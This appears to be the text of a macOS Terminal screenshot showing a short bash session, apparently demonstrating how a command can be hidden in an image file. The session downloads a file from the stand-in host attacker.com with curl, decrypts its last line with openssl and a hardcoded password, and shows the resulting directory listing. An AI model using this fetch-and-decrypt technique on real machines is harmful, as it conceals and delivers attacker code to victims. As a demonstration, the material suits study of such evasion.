 Desktop — -bash — 65×24
users-iMac:Desktop user$ curl -s attacker.com/i -o /tmp/image.png
users-iMac:Desktop user$ openssl enc -d -aes-256-cbc -a -A -pass
pass:password123 -in <(tail -n1 /tmp/image.png)
total 0
drwxr-xr-x 5 root admin 160B Oct 29 2018 .
drwxr-xr-x@ 29 root wheel 928B Apr 28 08:18 ..
-rw-r--r-- 1 root wheel 0B Aug 17 2018 .localized
drwxrwxrwt 4 root wheel 128B Oct 29 2018 Shared
drwxr-xr-x+ 17 user staff 544B May 3 01:00 user
users-iMac:Desktop user$